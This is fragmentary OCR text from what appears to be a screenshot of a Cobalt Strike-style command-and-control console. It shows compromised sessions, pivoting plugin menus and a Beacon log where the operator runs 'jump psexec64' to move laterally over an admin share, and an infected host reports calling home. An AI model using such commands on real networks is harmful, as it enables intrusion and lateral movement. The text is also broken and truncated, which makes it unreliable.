 exter... int... listener user comp... note proce... pid arch last sleep
1.85.... 59.75... msf WIN-... rundll... 35440 x86 57ms Interactive
111.2... 172.2... msf 172_... powe... 53612 x64 564ms 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
巨龙拉冬
K8Ladon
梼杌
OLa(欧拉)
LSTAR
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
Event Log X Beacon
beacon> jump psexec6
[*] Tasked beacon to s/beacon_bind_pipe (\\.\pipe\msagent_32) on .94 via Servic
Control Manager (\\.94\ADMIN$\ed0431f.exe)
[+] host called home, sent: 298995 bytes